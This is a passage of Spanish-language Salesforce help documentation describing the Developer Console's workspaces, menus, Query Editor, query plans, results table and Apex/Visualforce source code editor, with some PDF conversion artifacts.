[Abrir la Consola de desarrollador](#page-5066-1) [Descripción general de la interfaz de usuario de la Consola de desarrollador](#page-5067-0) [Menú File \(Archivo\)](#page-5073-0) [Ficha Logs \(Registros\)](#page-5327-0) [Ejemplos de uso del Inspector de registros](#page-5335-0)

### Referencia de la línea de comandos de la Consola del desarrollador

Para abrir o cerrar la Ventana de la línea de comando de la Consola del desarrollador, haga clic en **CTRL+MAYÚS+L**. Los siguientes comandos están disponibles:



### <span id="page-5071-0"></span>Espacios de trabajo de la Consola de desarrollador

Un espacio de trabajo es un conjunto de recursos representados por fichas en el tablero principal de la Consola de desarrollador. La vista de detalles o el editor mostrado en cada ficha están determinados por el tipo de recurso abierto en la ficha. Por ejemplo, el código fuente se abre en el editor de código fuente, los registros se abren en el Inspector de registros, etc.

Puede crear un espacio de trabajo para cualquier grupo de recursos que utilice para mantener su trabajo organizado. Por ejemplo, puede crear un espacio de trabajo para código fuente y otro para registros de depuración, alternándolos conforme codifique o realice pruebas.

El menú **Workspace** (Espacio de trabajo) incluye todos los vínculos necesarios:

**• Switch Workspace** (Alternar espacio de trabajo): le permite seleccionar entre los espacios de trabajo guardados.

- **• New Workspace** (Nuevo espacio de trabajo): crea un nuevo espacio de trabajo. Ingrese un nombre para el espacio de trabajo y haga clic en Aceptar. Abra los recursos que desee en el espacio de trabajo. El espacio de trabajo se guardará cuando cambie a un espacio de trabajo diferente o cierre la Consola de desarrollador.
- **• Rename Current Workspace** (Cambiar nombre del espacio de trabajo actual): sobrescribe el espacio de trabajo actual con el nombre que ha ingresado.
- **• Workspace Manager** (Gestor del espacio de trabajo): abre una ventana emergente que le permite buscar, abrir, crear y eliminar espacios de trabajo.

Puede abrir los siguientes tipos de recursos en el espacio de trabajo de la Consola de desarrollador:

- **•** Los registros se abren en el [Inspector de registros.](#page-5329-0)
- **•** Los puntos de control se abren en el [Inspector de puntos de control](#page-5326-0).
- **•** Las clases y desencadenadores de Apex y las páginas y componentes de Visualforce se abren en el [editor de código fuente.](#page-5080-0)
- **•** Los metadatos de la organización y otros recursos sin código se abren en el [Inspector de objetos](#page-5083-0).
- **•** Los resultados de las consultas indicados en la [ficha Query Editor](#page-5075-0) (Editor de consultas) se abren en una tabla Query results (Resultados de consulta) modificable.
- **•** Las ejecuciones de pruebas terminadas en la [ficha Tests](#page-5366-0) (Pruebas) se abren en una vista Test Results (Resultados de pruebas).

Para contraer los paneles no utilizados, utilice los botones  $\mathcal{F}(\mathbf{A}|\mathbf{A})$   $\mathcal{F}(\mathbf{A})$ . Si están contraídas, puede hacer clic en un panel para mostrarlas temporalmente y usarlas. Al mover el cursor fuera del panel, se contrae automáticamente.

Cuando cambia a un espacio de trabajo diferente o cierra la Consola de desarrollador, se guarda el estado de las fichas (y los paneles de las fichas) en el espacio de trabajo actual. Si no ha creado un espacio de trabajo, la configuración se guarda como espacio de trabajo predeterminado.

#### Navegación entre fichas

Para desplazarse hacia la derecha o hacia la izquierda en las fichas del espacio de trabajo, haga clic en la ficha correspondiente o utilice estos accesos directos del teclado:

- **•** Izquierda: CTRL+AvPág
- **•** Derecha: CTRL+RePág

#### Navegación por el historial de vista

Para moverse hacia delante y hacia atrás por su historial de vista, haga clic en los  $\|S\|$  > o utilice estos accesos directos del teclado:

- **•** Retroceder: CTRL+,
- **•** Avanzar: CTRL+.

Haciendo clic en el  $\leq$  (o CTRL+) se mueve por las fichas vistas anteriormente en el mismo orden en el que las vio. El botón  $\,>$ solamente se activa cuando está viendo su historial.

#### CONSULTE TAMBIÉN

[Descripción general de la interfaz de usuario de la Consola de desarrollador](#page-5067-0) [Editor de código fuente](#page-5080-0)

### <span id="page-5073-0"></span>Menú File (Archivo)

El menú **File** (Archivo) de la consola de desarrollador le permite gestionar los desencadenadores y las clases de Apex, las páginas o componentes de Visualforce y los recursos estáticos (texto, XML, JavaScript o CSS). Incluye las opciones siguientes:

- **• New** (Nuevo): Crea un nuevo recurso y lo abre en el [Editor de código fuente](#page-5080-0). Puede crear estos recursos:
	- **–** Clase o desencadenador de Apex; Para crear un nuevo desencadenador de Apex, seleccione en primer lugar el objeto para asociar con el desencadenador.
	- **–** Aplicación Lightning, componente, evento o interfaz; para obtener más información, consulte [Descripción general del marco](#page-5151-0) [de componente de Lightning](#page-5151-0) en la página 5146.



Nota: Para crear recursos Lightning, debe utilizar una organización de Developer Edition que tenga un prefijo de espacio de nombres.

- **–** Página o componente de Visualforce
- **–** Archivo de recurso estático (texto, XML, JavaScript o CSS)
- **• Open** (Abrir): inicia la [ventana File Open](#page-5073-1) (Abrir de Archivo) que le permite buscar y abrir el código de la aplicación y los objetos de datos.
- **• Open Resource** (Abrir recurso): abre la ventana Open Resource (Abrir recurso), la cual permite buscar archivos por nombre.
- **• Open Log** (Abrir registro): abre el registro seleccionado en el [Inspector de registros](#page-5329-0). También puede acceder a los registros desde la ficha **[Logs](#page-5327-0)** (Registros).
- **• Open Raw Log** (Abrir registro sin procesar): abre el registro seleccionado como texto sin formato.
- **• Download Log** (Descargar registro): guarda una copia de texto del registro seleccionado en el equipo local.
- **• Save** (Guardar): guarda el elemento de la ficha activa.
- **• Save All** (Guardar todo): guarda los cambios de todas las fichas abiertas en el espacio de trabajo. Utilice esta opción para guardar un conjunto de los cambios dependientes.
- **• Delete** Eliminar: elimina el elemento de la ficha activa. Solo puede eliminar desencadenadores y clases de Apex, páginas de Visualforce y archivos de recursos estáticos.
- **• Close** (Cerrar): cierra la ficha activa.
- **• Close All** (Cerrar todo): cierra todas las fichas abiertas en el espacio de trabajo. Si una ficha contiene cambios sin guardar, se le preguntará si desea guardarlos.

#### <span id="page-5073-1"></span>CONSULTE TAMBIÉN

[Uso de la ventana Open \(Abrir\) de File \(Archivo\)](#page-5073-1) [Editor de código fuente](#page-5080-0) [Inspector de objetos](#page-5083-0)

### Uso de la ventana Open (Abrir) de File (Archivo)

La ventana **File (Archivo)** > **Open (Abrir)** del menú de la Consola de desarrollador le permite buscar y abrir el código de la aplicación y objetos de datos.



Para acceder a un elemento en la ventana **Open** (Abrir):

- **1.** En la columna **Setup Entity Type** (Tipo de entidad de configuración), haga clic en el tipo de elemento que desea buscar.
- **2.** En la columna **Entities** (Entidades), desplácese hasta el elemento que desea examinar.

Para filtrar los elementos mostrados, haga clic en el cuadro de entrada de texto **Filter** (Filtrar) e ingrese una cadena de texto para mostrar solamente los elementos que cumplan con el criterio de filtro. La búsqueda distingue entre mayúsculas y minúsculas.

- **3.** Para ver elementos relacionados en la columna **Related** (Relacionado), haga clic en el elemento una vez. Por ejemplo, haga clic en un objeto para ver las clases de Apex que lo usan.
- **4.** Para abrir el elemento en una ficha nueva, haga doble clic en él o selecciónelo y haga clic en **Open** (Abrir).

Los archivos de código se abren en el editor de código fuente, mientras que los objetos de datos se abren en la vista Object Inspector (Inspector de objetos).

Puede buscar y abrir el contenido de los paquetes de la organización en la ventana **File (Archivo)** > **Open (Abrir)**. Puede ver todo el contenido de los paquetes y abrir los archivos de código y los objetos personalizados contenidos en un paquete. Otros elementos del paquete, como los archivos personalizados y las reglas de validación, se pueden ver en la lista, aunque sin detalles.

Nota: No puede ni ver ni modificar los contenidos de los paquetes gestionados que ha instalado en su organización. Puede buscar, abrir y modificar las entidades de paquetes no gestionados de la misma forma que los creados por usted.

#### CONSULTE TAMBIÉN

<span id="page-5074-0"></span>[Editor de código fuente](#page-5080-0) [Inspector de registros](#page-5329-0) [Inspector de objetos](#page-5083-0)

### Menú Edit (Modificar)

El menú **Edit** (Modificar) de la Consola de desarrollador permite buscar y modificar los archivos de código.

- **• Find** (Buscar): busca en la vista actual el texto seleccionado. Si no se selecciona texto, se abre una cuadro de diálogo de búsqueda del explorador.
- **• Find Next** (Buscar siguiente): busca la siguiente coincidencia para el texto seleccionado o especificado en la vista actual.
- **• Find/Replace** (Buscar y reemplazar): busca y reemplaza el texto seleccionado o especificado en la vista actual.
- **• Search in Files** (Búsqueda en archivos): abre un cuadro de diálogo para buscar en el contenido de todos los archivos de código.
- **• Fix Indentation** (Corregir sangría): corrige la sangría del archivo de código actual.

### <span id="page-5075-1"></span>Menú Debug (Depuración)

El menú de la consola del desarrollador **Debug** (Depuración) le permite gestionar sus registros y ejecutar Apex anónimo. Incluye las opciones siguientes:

- **• Open Execute Anonymous Window** (Abrir ventana de ejecución anónima): Abre una ventana nueva que le permite ingresar códigos Apex para pruebas. Consulte [Código Apex de ejecución anónima.](#page-5116-0)
- **• Execute Last** (Última ejecución): Ejecuta la entrada más reciente en la ventana Enter Apex Code (Ingresar código Apex).
- **• Switch Perspective** (Cambiar perspectiva): Selecciona la perspectiva desde la lista de perspectivas estándar y personalizadas disponibles. Consulte [Inspector de registros](#page-5329-0).
- **• View Log Panels** (Visualizar paneles de registro): Muestra una lista de paneles disponibles para su uso en una perspectiva.
- **• Perspective Manager** (Gestor de perspectiva): Abre Perspective Manager (Gestor de perspectiva). Consulte [Gestión de perspectivas](#page-5338-0) [en el Inspector de registros](#page-5338-0).
- **• Save Perspective** (Guardar perspectiva): Guarda cualquier cambio realizado en la perspectiva actual desde que se ha abierto.
- **• Save Perspective As** (Guardar perspectiva como): Guarda una copia de la perspectiva actual con un nombre diferente.
- **• Auto-Hide Logs** (Ocultar registros automáticamente): Seleccione esta opción para borrar registros existentes donde se ha actualizado la página.
- **• Show My Current Logs Only** (Solo mostrar mis registros actuales): Cancele la selección de esta opción (seleccionada de forma predeterminada) para ver todos los registros guardados en su organización, incluyendo los registros de sistema generados recientemente creados por otros usuarios.
- **• Solo mostrar mis puntos de control actuales** (Solo mostrar mis puntos de control actuales): Cancele la selección de esta opción (seleccionada de forma predeterminada) para mostrar todos los puntos de control guardados actualmente en su organización, incluyendo los registros de sistema generados recientemente creados por otros usuarios.
- **• Clear** (Borrar): Seleccione **Log Panel** (Panel de registro), **Checkpoint Results Panel** (Panel de resultados del punto de control) o **Checkpoint Locations** (Ubicaciones de puntos de control) para eliminar datos actuales del caché y actualizar la pantalla.
- **• Resume Updating** (Reanudar actualizaciones): Renueva la conexión al servidor. Esta opción solo aparece si se han interrumpido las consultas debido a la inactividad.
- **• Change Log Levels** (Cambiar niveles de registro): Abre el diálogo de configuración del registro para definir niveles de inicio de sesión para futuras solicitudes. Consulte [Niveles de registro de depuración](#page-5344-0).

Nota: Algunas opciones en el menú **Debug** (Depuración) no son accesibles hasta que se genere un registro.

#### CONSULTE TAMBIÉN

<span id="page-5075-0"></span>[Código Apex de ejecución anónima](#page-5116-0) [Inspector de registros](#page-5329-0) [Gestión de perspectivas en el Inspector de registros](#page-5338-0) [Niveles de registro de depuración](#page-5344-0)

### Query Editor (Editor de consultas)

Puede utilizar Query Editor (Editor de consultas) de la Consola de desarrollador para ejecutar una consulta SOQL o búsqueda SOSL sobre los datos de la organización. El panel Historial muestra las últimas 10 consultas para que pueda volver a usarlas rápidamente. Los resultados se muestran en una tabla Query Results en la que puede abrir, crear, actualizar y eliminar registros. En los resultados de búsquedas SOSL con múltiples objetos, cada objeto aparece en una ficha distinta.


#### [Ejecutar una consulta de SOQL o búsqueda de SOSL](#page-5076-0)

Ejecutar consultas de SOQL o búsquedas de SOSL en el panel Query Editor (Editor de consultas) de la Consola de desarrollador.

#### [Recuperar planes de consulta](#page-5077-0)

Utilice la herramienta de planes de consulta para optimizar y agilizar las consultas realizadas en grandes números de registros. Visualice planes de consulta para consultas de SOQL, búsquedas de SOSL, reportes y vistas de lista. Si los índices personalizados están disponibles para su organización, utilice planes de consulta para ayudarle a decidir cuándo consultar un índice personalizado desde el servicio de asistencia técnica de Salesforce.

#### [Tabla Query Results \(Resultados de consulta\)](#page-5077-1)

La tabla Query Results (Resultados de consulta) muestra cada registro como una fila. Puede crear, actualizar y eliminar registros sin salir de la Consola del desarrollador. En los resultados de búsquedas SOSL con múltiples objetos, cada objeto aparece en una ficha distinta.

#### <span id="page-5076-0"></span>CONSULTE TAMBIÉN

[Uso de la Consola de desarrollador](#page-5069-0)

### Ejecutar una consulta de SOQL o búsqueda de SOSL

Ejecutar consultas de SOQL o búsquedas de SOSL en el panel Query Editor (Editor de consultas) de la Consola de desarrollador.

- **1.** Ingrese una consulta SOQL o búsqueda SOSL en el panel Query Editor (Editor de consultas).
- **2.** Si desea consultar entidades de herramientas en lugar de entidades de datos, seleccione **Use Tooling API** (Usar API de herramientas).
- **3.** Haga clic en **Execute** (Ejecutar). Si la consulta genera errores, éstos aparecen en la parte inferior del panel Query Editor (Editor de consultas). Sus resultados se muestran en la tabla Query Results (Resultados de consulta) en el espacio de trabajo Consola de desarrollador.
- **4. <b>4.** Advertencia: Si vuelve a ejecutar una consulta, se perderán los cambios sin guardar en la tabla Query Results (Resultados de consulta).

Para volver a ejecutar una consulta, haga clic en **Refresh Grid** (Actualizar tabla) o haga clic en el panel Historial y después en **Execute** (Ejecutar).

Si desea más información sobre la sintaxis de consulta y búsqueda, consulte la [Referencia de Force.com SOQL y SOSL.](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/)

#### CONSULTE TAMBIÉN

[Query Editor \(Editor de consultas\)](#page-5075-0) [Recuperar planes de consulta](#page-5077-0) [Tabla Query Results \(Resultados de consulta\)](#page-5077-1)

## <span id="page-5077-0"></span>Recuperar planes de consulta

Utilice la herramienta de planes de consulta para optimizar y agilizar las consultas realizadas en grandes números de registros. Visualice planes de consulta para consultas de SOQL, búsquedas de SOSL, reportes y vistas de lista. Si los índices personalizados están disponibles para su organización, utilice planes de consulta para ayudarle a decidir cuándo consultar un índice personalizado desde el servicio de asistencia técnica de Salesforce.

Para activar el botón Query Plan (Plan de consulta) en Query Editor (Editor de consultas), haga clic en **Help (Ayuda)** > **Preferences (Preferencias)**, establezca **Enable Query Plan (Activar plan de consulta)** como *true* y luego haga clic en **Save** (Guardar).

Para obtener planes de consulta para consultas de SOQL o búsquedas de SOSL, ingrese su consulta y haga clic en el botón **Query Plan** (Plan de consulta) en Query Editor.

En la ventana Query Plan (Plan de consulta) se muestran todas las operaciones de consulta y el costo de cada una. El panel Notes (Notas) muestra todas las notas disponibles para su plan de consulta que aparece más arriba, que es el plan de consulta en uso actualmente.

Para ver planes de consulta para reportes o vistas de listas, complete estos pasos.

**1.** Busque el Id. de su reporte o vista de lista en su URL.



- **2.** Ingrese el Id. de vista de lista o reportes en Query Editor y luego haga clic en **Query Plan (Plan de consulta)**.
- **3.** Compruebe el plan de consulta para su vista de lista o reporte.

### <span id="page-5077-1"></span>CONSULTE TAMBIÉN

[Query Editor \(Editor de consultas\)](#page-5075-0) [Ejecutar una consulta de SOQL o búsqueda de SOSL](#page-5076-0) [Tabla Query Results \(Resultados de consulta\)](#page-5077-1)

## Tabla Query Results (Resultados de consulta)

La tabla Query Results (Resultados de consulta) muestra cada registro como una fila. Puede crear, actualizar y eliminar registros sin salir de la Consola del desarrollador. En los resultados de búsquedas SOSL con múltiples objetos, cada objeto aparece en una ficha distinta.

**•** Para abrir un registro en los resultados, haga clic en la fila y haga clic en **Open Detail Page** (Abrir página de detalles). Para modificar el registro, haga clic en **Edit Page** (Modificar página) para acceder al registro en Salesforce.

- **•** Para crear un registro, haga clic en **Insert Row** (Insertar fila). Ingrese la información y haga clic en **Save Rows** (Guardar filas).
	- Nota: Para insertar una fila, los resultados de la consulta deben incluir todos los campos obligatorios para el objeto. Los  $\mathbf G$ campos obligatorios deben ser campos de numeración o de texto sencillo. Si estas condiciones no se cumplen, se crea una fila en blanco pero que no puede guardar. En este caso, haga clic en **Create New** (Crear nuevo) para crear un registro en Salesforce.
- **•** Para modificar un registro en la tabla Query Results (Resultados de consulta), haga doble clic en la fila. Realice sus cambios y haga clic en **Save Rows** (Guardar filas).
- **•** Para eliminar un registro, seleccione la fila relacionada y haga clic en **Delete Row** (Eliminar fila).

### CONSULTE TAMBIÉN

[Query Editor \(Editor de consultas\)](#page-5075-0) [Ejecutar una consulta de SOQL o búsqueda de SOSL](#page-5076-0) [Recuperar planes de consulta](#page-5077-0)

# Componentes Apex, Visualforce y Lightning

# Trabajo con código

Esta sección contiene información sobre las herramientas y técnicas que puede utilizar al realizar cambios en su organización utilizando código.

- **•** [Uso del Editor para Visualforce](#page-5079-0)
- **•** [Editor de código fuente](#page-5080-0)
- **•** [Inspector de objetos](#page-5083-0)
- **•** [Variables globales](#page-5084-0)
- [Valores válidos para la variable global](#page-5105-0) \$Action
- **•** [Descripción general del código Apex](#page-5113-0)
- **•** [Visualforce](#page-5132-0)
- **•** [¿Qué son los servicios de email?](#page-5171-0)
- **•** [Etiquetas personalizadas](#page-5183-0)

# <span id="page-5079-0"></span>Uso del Editor para Visualforce o Apex

Cuando modifique Visualforce o Apex, ya sea en el pie del modo de desarrollo de Visualforce o desde la configuración, hay un editor disponible con la siguiente funcionalidad:

### **Resaltado de sintaxis**

El editor aplica automáticamente resaltado de sintaxis de las palabras clave de todas las funciones y operadores.

### **Búsqueda ( )**

Buscar le permite buscar texto en la página, clase o desencadenador actual. Para utilizar la búsqueda, ingrese una cadena en el cuadro de texto Buscar y haga clic en **Buscar siguiente**.

- **•** Para reemplazar una cadena de búsqueda encontrada por otra cadenas, ingrese la cadena nueva en el cuadro de texto Reemplazar y haga clic en **Reemplazar** para reemplazar sólo esa aparición o en **Reemplazar todos** para reemplazar esa aparición de la cadena de búsqueda y todas las demás que se produzca en la página, clase o desencadenador.
- **•** Para que la operación de búsqueda distinga entre mayúsculas y minúsculas, seleccione la opción **Coincidir mayúsculas y minúsculas**.
- **•** Para utilizar una expresión regular como cadena de búsqueda, seleccione la opción **Expresiones regulares**. Las expresiones regulares siguen las reglas de expresión normales de JavaScript. Las búsquedas con expresiones regulares encuentran cadenas que abarcan más de una línea.

Si utiliza la operación de reemplazo con una cadena de una expresión regular, la operación de reemplazo también abarcará variables de grupo de expresión regulares (\$1, \$2, y así sucesivamente) de la cadena de búsqueda encontrada. Por ejemplo, para reemplazar una etiqueta <h1> por otra etiqueta <h2> y conservar todos los atributos originales de <h1> intactos, busque <h1 (\s+) ( $\cdot$ \*) > y reemplácelo por <h2\$1\$2>.

### Ir a línea  $(\rightarrow)$

Este botón le permite resaltar el número de línea especificado. Si la línea no es visible actualmente, el editor se desplazará a esa línea.

### **Deshacer ( ) y Rehacer ( )**

Utilice Deshacer para invertir una acción de modificación y Rehacer para recrear una acción de modificación que se haya deshecho.

#### **Tamaño de fuente**

Seleccione un tamaño de fuente de la lista desplegable para controlar el tamaño de los caracteres que se muestran en el editor.

#### **Posición de línea y columna**

La posición de línea y columna del cursor se muestra en la barra de estado de la parte inferior del editor. Esto puede realizarse con Ir a línea  $\left( \rightarrow \right)$  para desplazarse rápidamente por el editor.

#### **Conteo de líneas y caracteres**

El número total de líneas y caracteres aparece en la barra de estado de la parte inferior del editor.

El editor admite los siguientes accesos directos de teclado:

#### *Tabulador*

Añade una ficha al cursor

#### *Mayús+Tabulador*

Elimina una ficha

### EDICIONES

Disponible en: Salesforce Classic

Apex está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## EDICIONES

Disponible en: Salesforce Classic

Visualforce está disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para modificar la marca de Visualforce:

**•** "Personalizar aplicación"

Para modificar controladores personalizados de Visualforce o Apex:

**•** "Apex de autor"

#### *CTRL+f*

Abre el cuadro de diálogo de búsqueda o busca la siguiente incidencia de la búsqueda actual.

#### *CTRL+r*

Abre el cuadro de diálogo de búsqueda o reemplaza la siguiente incidencia de la búsqueda actual con la cadena de reemplazo especificada.

### *CTRL+g*

Abre el cuadro de diálogo Ir a.

### *CTRL+s*

Realiza un guardado rápido.

### *CTRL+z*

Deshace la última acción de modificación.

### *CTRL+y*

Vuelve a realizar la última acción de modificación deshecha.

# CONSULTE TAMBIÉN [Descripción general del código Apex](#page-5113-0)

<span id="page-5080-0"></span>[Visualforce](#page-5132-0)

# Editor de código fuente

La Consola de desarrollador incluye un editor de código fuente con una serie de funciones para modificar el código Apex y Visualforce.

Todos los archivos de códigos, incluidas las clases y desencadenadores de Apex y las páginas y componentes de Visualforce, se abren en el editor de código fuente en el espacio de trabajo Consola de desarrollador.



La sintaxis resaltada en el editor de código fuente informa sobre comentarios, números, cadenas, [palabras reservadas](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_reserved_words.htm), [primeros tipos](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm) [de datos](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm), declaraciones variables y referencias. Para acceder a la búsqueda de código, pulse CTRL+F.

Después de implementar una prueba, puede ver la cobertura de código por líneas en el editor de código fuente. Consulte [Comprobación](#page-5367-0) [de la cobertura del código](#page-5367-0). El editor de código fuente también le permite establecer puntos de control para solucionar problemas sin actualizar el código. Consulte [Establecimiento de puntos de control en el código Apex.](#page-5325-0)

Para cambiar entre el Editor de código fuente y un editor de pantalla completa (si está disponible), pulse F11.

# Configuración de preferencias del editor de código fuente

Puede seleccionar el tamaño de la fuente y mostrar temas para el Editor de código fuente. Haga clic en **Help (Ayuda)** > **Preferences (Preferencias)** para acceder al diálogo Preferences (Preferencias).



Seleccione un tema del editor (Editor Theme) para obtener una vista previa.

La ventana Preferences (Preferencias) incluye opciones de configuración adicionales basándose en sus permisos e implementación. Eso incluye la [activación del relleno de código](#page-5082-0) en la página 5077 y la [ficha Logs \(Registros \) evitando la carga de registros](#page-5327-0) en la página 5322.

Haga clic en **Save** (Guardar) para actualizar su configuración y cerrar la ventana.

# Navegación a declaraciones de variables y métodos

Puede navegar directamente a una declaración de variable o método en lugar de tener que desplazarse o buscarla.

- **1.** Pase el ratón sobre el nombre de un método o variable. Si el nombre del método o de la variable está subrayado, puede navegar hasta su declaración.
- **2.** Haga clic en el nombre de método o de variable subrayado.
- **3.** Pulse CTRL+ALT+N o haga clic en **Go To** (Ir a) para mover el cursor a la declaración. Si la declaración está en otro archivo, el archivo se abrirá en una nueva ficha.

## Uso de búsqueda y sustitución

